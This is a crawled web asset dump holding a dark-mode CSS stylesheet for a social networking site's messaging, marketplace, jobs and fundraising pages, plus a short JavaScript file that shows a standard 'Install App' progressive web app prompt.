.lb-preloader svg {background-color: #000;}
.empty_state {color: #939393;}
.unread {background: #2e2e2e;}
.wo_page_profile .page-info-cont .page_navbar {background: linear-gradient(to right,#212121,#171717);}
.wo_page_profile .first_row .title .page_username { color: #c6c6c6;}
.wo_page_profile .first_row .title .page_info { color: #959595;}
.wo_sidebar_pages .page_middle .title a {color: #e3e3e3!important;}
.wo_poke_users {border-color: rgba(255, 255, 255, 0.07);}
.user-fetch .user-information {color: #ababab;border-color: #454545;}
.wo_market .market_categories ul li a:before, .round-check input+label:before, .wo_adv_search_filter_side .round_check input+label:before {border-color: rgba(255, 255, 255, 0.3);}
.wo_radio_btn input[type=radio]:checked+span {background-color: #4285F4 !important;}
.nearby_user_wrapper, .wo_search_page .wo_game_style {box-shadow: 0 0 0 1px #3c3c3c;}
.left-sidebar ul li a {color: #a3a3a3;}
.left-sidebar ul li a:hover {color: #fff;background: rgba(255, 255, 255, 0.05) !important;}
.sidebar .sidebar-title-back, .featured-users .sidebar-title-back, .featured-users .pro-me-here a {color: #c2c2c2 !important;}
.left-sidebar ul.list-group {box-shadow: none !important;}
.left-sidebar ul.list-group li {background: #131313 !important;}
.dropdown-menu.post-privacy-menu {background-color: #151515 !important;}
.post-privacy-menu li a, .post-privacy-menu li div {color: #9f9f9f;}
.post-privacy-menu li a:hover, .post-privacy-menu li div:hover, .feeling-type.feeling-types li:hover {background-color: #2a2a2a;color: #ffffff;}
.publisher-box .publisher-box-footer .poster-left-buttons:hover {background-color: #4d4d4d;}
.wo_adaptive_media_4 .album-image .image-file, .wo_adaptive_media .album-image:last-child .image-file {border-color: #212121!important;}
.options .poll-option:hover, .wo_votes.active, .wo_votes.active .poll-option {background-color: #000000;}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item, .wo_user_profile .options-buttons .dropdown-menu li .menu-item, .wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item a, .wo_user_profile .options-buttons .dropdown-menu li .menu-item a {color: rgba(223, 223, 223, 0.87);}
.ball-pulse>div {background-color: #cecece;}
.product-navigate a {background-color: rgba(95, 95, 95, 0.98);}
.round-check input+label:after, .wo_adv_search_filter_side .round_check input+label:after {border-color: #212121;}
#night_mode_toggle svg {fill: #e5e5e5;}
#wo_nw_msg_page .msg_under_hood {box-shadow: 0px 10px 15px 0px rgba(15, 15, 15, 0.6);}
#wo_msg_right_prt .message-option-btns .btn:hover {background-color: #3f3f3f !important;}
#wo_msg_right_prt .wo_msg_user_dtl {border-color: rgba(255, 255, 255, 0.4)}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {border-color: rgba(255, 255, 255, 0.07);}
.greetalert {background: #212121 !important;}
.wo_market .market_bottom .product .product-links .info-middle .more-info:hover {color: #000 !important;}
.sett_tab_noti {border-color: rgba(255, 255, 255, 0.08);}
.sett_tab_noti li.active a {background-color: rgba(255, 255, 255, 0.05);color: white;}
.select_radio_btn .sr_btn_lab_innr {
    background-color: rgb(33, 33, 33);
        box-shadow: rgb(62, 62, 62) 0px 0px 0px 1px;
}
.select_radio_btn .sr_btn_lab_innr > span {
    color: rgb(199, 199, 199);
}
.sun_sett_page .select_radio_btn.setting_down_info_btns .sr_btn_img {
    background-color: rgb(47, 47, 47);
}
.select_radio_btn label > input:checked ~ .sr_btn_lab_innr > span {
    color: #4d91ea;
}
.verfy_sett_email_phone_ico {
    background: #4c4c4c;
    color: #b7b7b7;
}
.share_modal_social_icos > a .social-btn {
    background: #3d3d3d;
}
.share_modal_social_icos, .who_react_to_this_user {
    border-color: #3b3b3b;
}
.select_radio_btn.small_rbtn.share_modal_opts_icos .sr_btn_img {
    background-color: #393939;
}
.who_react_to_this_user .who_react_to_this_user_info a {
    color: #ececec;
}
.bs-callout-default {
    border-color: #414141;
}
.bs-callout .post-heading .title .main-color {
    color: #cfcfcf !important;
}
#wo_nw_msg_page .text-sender-container {
	background: #212121 !important;
}
.text-sender-container .msg_usr_info_top_list {
    border-color: #2b2b2b;
    background: #131313 !important;
}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {
	background: transparent !important;
}
.text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a, .messages-load-more-messages a {
    color: #e5e5e5;
    background-color: #131313;
}
.messages-load-more-messages {
    background-color: #3f3f3f;
}
#wo_msg_right_prt .msg_write_combo, #wo_msg_right_prt .text-sender-container textarea {
    background: #363636 !important;
    border: none !important;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane {
    background: #191919;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a {
    background: #000000;
}
#wo_nw_msg_page .messages-users-list > h1 {
    color: #e0e0e0;
    border-color: #191919;
}
.messages-recipients-list .messages-user-name, .messages-recipients-list .msg_rght_prt > p.new_msg_active_list, .messages-recipients-list .messages-last-sent.new_msg_lst_lsent {
    color: #f4f4f4;
}
#wo_nw_msg_page .messages-recipients-list .online_dot {
    border-color: #4e4e4f;
}
.messages-recipients-list img, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data img, .message-user-image img {
	border-color: #4b4545;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .inner-addon button.btn {
    background: #474747;
    color: #dfdfdf;
}
.text-sender-container .sendMessages .input-group .messages-rtime {
    background-color: #474747!important;
}
.text-sender-container .msg_usr_info_top_list {
    color: #cbcbcb;
}
.text-sender-container .message-model .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a, .chat-messages-wrapper .message.wo_msg_prod_prnt .wo_market .market_bottom .product .product-by a {
    color: #a2a2a2;
}
.all_colors {
	background: #212121;
}
.two_check_card .sun_input select option {
	color: #fff;background: #363636;
}
.all_colors_display.selected .all_colors_style, .all_colors_display.selected .all_colors_style_image {
    box-shadow: 0 0 0 2px #212121, 0 0 0 4px #2196F3;
}
.post .wo_shared_doc_file i {
	background-color: #434343;
}


.wo_comthing_usr_innr, .wo_jobs_list {box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121 !important;}
.wo_com_lbox_slide_bg {
    background-color: #2d2d2d;
}
.wo_com_lbox_slide_innr .upop_mid .user-name a {
    color: #f6f6f6;
}
.wo_vew_apld_blocks {
    background-color: #3d3d3d;
}
.fundings, .fund_raise, .wo_jobs_list {background: #212121;}
.fundings_desc h3 a {
    color: #fdfdfd;
}
.fundings_desc_meta .postMeta--author-text a {
    color: #d5d5d5;
}
.fundings_desc_meta .postMeta--author-text, .fundings_desc_meta .postMeta--author-text .middot {
    color: #d5d5d5;
}
.fundings_footer {
    background: #292929;
}
.fundings_footer .progress, .fund_raise_bar .progress {
    background-color: #444548;
}
.fundings_footer .btn {
    color: white;
}
.fund_raise .postMeta--author-text a, .fund_raise .postMeta--author-text .middot, .fund div.list .item .caption .middot {
    color: #d8d8d8;
}
.fundMeta--author-text a, .fund div.list .item .caption a {
	color: #fff;
}
.fund_raise_btns .dropdown .btn {
	background-color: #4a4a4a;
}
.wo_main_jobs {
    border-color: #333333;
}
.wo_job_main_widget .m_widget_head {
    color: #f2f2f2;
}
.wo_job_main_widget .wjob_categories ul li a:before {
    border-color: rgba(255, 255, 255, 0.3);
}
.wo_view_post_jobs .jinfo_inner .middot, .wo_jlist_info_main .middot {
    color: #dcdcdc;
}
.wo_jlist_info_head h2 a {
    color: white;
}
.wo_vew_apld_head .jinfo p {
    color: #c3c3c3;
}
.wo_view_post_jobs .wo_vew_apld_msg .btn {background-color: #ff7166 !important;}
.wo_create_job_qstn {
    background-color: #464646;
    border-color: #4e4e4e;
    color: #e2e2e2;
}
.wo_create_job_qstn_block {
    background-color: #080808;
}
.wo_create_job_qstn_block button.close {
    color: #e8e8e8;
background-color: #414141;}
.load-more .btn {
    background: #212121;
}
.blocksubhead-forum-header {
    color: #c9c9c9;
}







@media (min-width: 992px){
#wo_msg_right_prt .text-sender-container .incoming .message-model .message {
    background-color: #3d3d3d;
}
#wo_nw_msg_page .messages-recipients-list.active {
    background: #212121;
}
body #wo_nw_msg_page .messages-recipients-list.active .msg_ava_name {
    color: #fff !important;
}
#wo_nw_msg_page .text-sender-container {
    border-color: #272727;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane::-webkit-scrollbar-thumb, #wo_nw_msg_page .messages-container::-webkit-scrollbar-thumb, #wo_msg_right_prt .text-sender-container textarea::-webkit-scrollbar-thumb {background-color:rgba(255,255,255,.2);}
}

@media (max-width: 767px){
.wo_user_profile .pic-info-cont {background-color: #212121;box-shadow: 0 1px 0 0 #212121, 0 0 0 1px #212121;}
.wo_user_profile .btn-glossy a, .wo_user_profile .btn-glossy button {color: #ffffff;background: rgba(255, 255, 255, 0.23);}
.profile-container .card.hovercard .info .title a {color: #f2f2f2;}
.container .wo_user_profile .card.hovercard .info .title svg.feather {fill: #f2f2f2;}
}
.dt_bank_trans_modal .dt_user_profile{background: rgba(0, 0, 0, 0.42);}
.lightbox-content .comment-section .post-info p {color: #ccc !important;}

--- FILE ---
content_type: application/javascript
request_url: https://wego.social/pwa/app.js
body_size: 697
content:

// navigator.serviceWorker && navigator.serviceWorker.register('/sw.js?v=1.6').then(function( registration ) {  console.log('Excellent, registered with scope: ', registration.scope);});

let deferredPrompt;

// window.addEventListener('beforeinstallprompt', (e) => {
//   // Stash the event so it can be triggered later.
//   deferredPrompt = e;
//   // Update UI notify the user they can add to home screen
//   showInstallPromotion();
  
// });

window.addEventListener('beforeinstallprompt', (e) => {
    // Prevent Chrome 67 and earlier from automatically showing the prompt
    e.preventDefault();
    // Stash the event so it can be triggered later.
    deferredPrompt = e;

    console.log('event listener pwa');

    var pwa_installer = document.createElement('button');
    pwa_installer.innerText = 'Install App';
    pwa_installer.className = 'pwa_installer';
    pwa_installer.addEventListener('click' , (e) => {
        pwa_installer.style.display = 'none';
        deferredPrompt.prompt();

        // Wait for the user to respond to the prompt
        deferredPrompt.userChoice.then((choiceResult) => {
            if (choiceResult.outcome === 'accepted') {
            console.log('User accepted the A2HS prompt');
            } else {
            console.log('User dismissed the A2HS prompt');
            }
            deferredPrompt = null;
        });
    });
    document.querySelector('body').appendChild( pwa_installer );


    // setTimeout( function() {
        // add button selector
        var addBtn = document.querySelector('.pwa-button');
        var pwaContainer = document.querySelector('.pwa-container');
        var pwaHide = document.querySelector('.pwa-hide');

        // Update UI to notify the user they can add to home screen
        pwaContainer.style.display = 'block';

        addBtn.addEventListener('click', (e) => {
            // hide our user interface that shows our A2HS button
            pwaContainer.style.display = 'none';
            // Show the prompt
            deferredPrompt.prompt();
            // Wait for the user to respond to the prompt
            deferredPrompt.userChoice.then((choiceResult) => {
                if (choiceResult.outcome === 'accepted') {
                console.log('User accepted the A2HS prompt');
                } else {
                console.log('User dismissed the A2HS prompt');
                }
                deferredPrompt = null;
            });
        });
        pwaHide.addEventListener('click', (e) => { 
            pwaContainer.style.display = 'none';
        });


    // } , 5000 );    
});